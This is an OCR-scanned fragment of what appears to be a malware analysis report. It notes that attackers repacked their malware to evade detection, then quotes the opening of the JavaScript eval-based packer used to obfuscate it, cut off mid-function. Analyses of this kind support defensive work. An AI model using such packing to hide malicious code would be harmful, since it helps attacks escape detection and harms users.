
packed. This detail suggests that the attackers
updated the malware in an attempt to obfuscate it
and avoid detection. Based on this observation, we
can assume that they will continue to change the
malware and domains as an evasive maneuver.
The malicious contents had been packed using
JavaScript in the following manner:
eval
(
function
(
p
,
a
,
c
,
k
,
e
,
d
)
{
e
=
function
(
c
)
{
return
(
c
<
a
?
'
'
:
e
(
parseInt
(
c
/
a
)
)
)
+
(
(
c
=
c
%
a
)
>
35
?
String
.
fromCharCode
(
c
+
29
)
:
c
.
toString
(
36
)